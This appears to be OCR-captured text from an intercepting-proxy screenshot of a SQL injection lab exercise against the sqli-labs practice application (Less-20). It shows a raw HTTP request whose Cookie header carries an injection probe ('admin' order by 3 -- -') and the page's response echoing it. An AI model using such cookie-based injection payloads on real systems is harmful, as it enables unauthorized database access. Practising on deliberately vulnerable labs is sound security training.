 Raw Params Headers Hex
GET /sqli/Less-20/index.php HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=admin' order by 3 -- -; PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
SQLI DUMB SE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
YOUR IP ADDRESS IS : 192.168.1.5
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' order by 3 -- - and expires: Sun 10
Jan 2021 - 06:00:57
Your Login name:admin
Your Password:
Your ID:8
Delete Your Cookie!